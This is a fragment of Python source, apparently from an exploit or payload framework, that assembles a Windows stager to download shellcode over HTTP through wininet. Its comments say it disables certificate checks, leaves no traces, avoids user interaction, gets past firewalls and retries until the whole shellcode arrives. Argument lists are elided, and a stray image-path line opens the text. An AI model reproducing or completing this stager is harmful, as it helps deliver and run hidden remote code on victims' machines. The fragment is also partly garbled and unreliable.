 # set the max. number of connections for HTTP/1.0
egg += egg.syscall.syscall(
'wininet.dll', 'InternetSetOptionA',
(
...
)
)[0]
# set the max. number of connections for HTTP/1.1
egg += egg.syscall.syscall(
'wininet.dll', 'InternetSetOptionA',
(
...
)
)[0]
# flags we'll use to open the URL
self.dwOpenUrlFlags  = INTERNET_FLAG_IGNORE_CERT_CN_INVALID      # no need for security ;)
self.dwOpenUrlFlags |= INTERNET_FLAG_IGNORE_CERT_DATE_INVALID
##        dwOpenUrlFlags |= INTERNET_FLAG_KEEP_CONNECTION             # so we can reuse the connection
self.dwOpenUrlFlags |= INTERNET_FLAG_NO_CACHE_WRITE              # leave no traces
self.dwOpenUrlFlags |= INTERNET_FLAG_NO_UI                       # no user interaction
self.dwOpenUrlFlags |= INTERNET_FLAG_PASSIVE                     # to work behind firewalls
self.dwOpenUrlFlags |= INTERNET_FLAG_PRAGMA_NOCACHE              # so we don't get a cached
self.dwOpenUrlFlags |= INTERNET_FLAG_RELOAD
if self['is_https']:
self.dwOpenUrlFlags |= INTERNET_FLAG_SECURE
self.szUrl, self.szPath = self.build_url()
# retry until the whole shellcode is downloaded
# or too many errors have occured
dwErrorCount = egg.save(MAX_TUNNEL_ERRORS)